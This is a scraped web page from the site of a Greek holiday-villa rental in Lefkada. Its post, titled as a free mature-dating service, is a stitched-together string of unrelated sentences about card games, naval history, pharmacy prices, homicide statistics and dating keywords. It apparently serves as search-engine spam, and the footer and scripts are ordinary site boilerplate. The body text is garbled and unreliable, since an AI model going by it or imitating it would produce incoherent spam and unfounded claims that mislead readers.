in your curst company. One of the most focused this card game consists of two teams of two players, whose offensive and defensive skills are continually in flux as the game&#8217;s dynamic progresses. David Farragut was the first US naval officer so honored. Genay has been helping people strengthen their financial security and achieve their goals since the s. Web Investigation for the Leprechaun in Mobile, Alabama. A clicking sound will result when compartment door has been closed fully. Different shots lobs, slices, and dropshots can be executed with different button combinations or by selecting them from the Nintendo 3DS touch screen. One tip I would give though is to use Asda pharmacy if you do get a Malarone prescription, they are incredibly cheap in comparison to other pharmacies. I am feeling the hint of Spring in the air…and just waiting for the first yellow forsythia to bloom. There are no restrictions on placement in the second spot from the left, so any of these three students can occupy that location. Right-click the network adapter that you want to change and select Properties. As of, about 90 percent of homicide victims in the Unites States were male and only 10 percent of homicide victims were female. While streaming, you free best rated senior singles online dating services can also interact with your device using your mouse. Exhibitions which show the links between primitive arts and, say, cubism ignore the important and different social contexts in favour of a modern exoticism. Save official ps3 bluetooth headset to get e-mail alerts and updates on your eBay Feed. It&#8217;s also possible to call long-distance phone numbers directly for additional fees. Today, its programme is divided between drama, dance and music. A eso es lo que le llamo amor de Dios y del cuidado a sus hijos, para que hyo dia haya conocido la verdad de su evangelio y ahora yo haya realizado una mision que que en vez de ir a Arequipa, que hasta la fecha no conozco, haya podido ir al Uruguay. She retained her connection to NYU&#8217;s department and continued her professional and personal rapport with us. Sergio Cammariere &#8211; Tempo Perduto by sergiosituescion. In season seven, she began wearing a hair weave, which she does not like the others noticing. For example, increasing the size of one slice without decreasing the size of the adjoining slice will create overlapping partitions. In some cases adsorption of trace metals second type of adsorption sites with number of 0.</p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/&#038;description=%EF%BB%BFMost%20Used%20Mature%20Dating%20Online%20Service%20Totally%20Free" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿Most Used Mature Dating Online Service Totally Free</span><time class="entry-date updated" datetime="2019-10-11T02:13:31+03:00">10.11.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfno-membership-required-seniors-singles-dating-online-websites/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfno-subscription-senior-dating-online-sites/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"9d4c25a356","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>